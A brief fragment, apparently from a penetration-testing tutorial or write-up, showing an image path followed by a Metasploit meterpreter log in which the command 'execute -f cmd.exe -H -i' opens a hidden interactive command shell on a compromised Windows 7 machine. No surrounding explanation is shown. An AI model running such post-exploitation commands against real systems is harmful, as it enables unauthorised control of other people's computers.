 meterpreter > execute -f cmd.exe -H -i
Process 4436 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Program Files>
c:\Program Files>
c:\Program Files>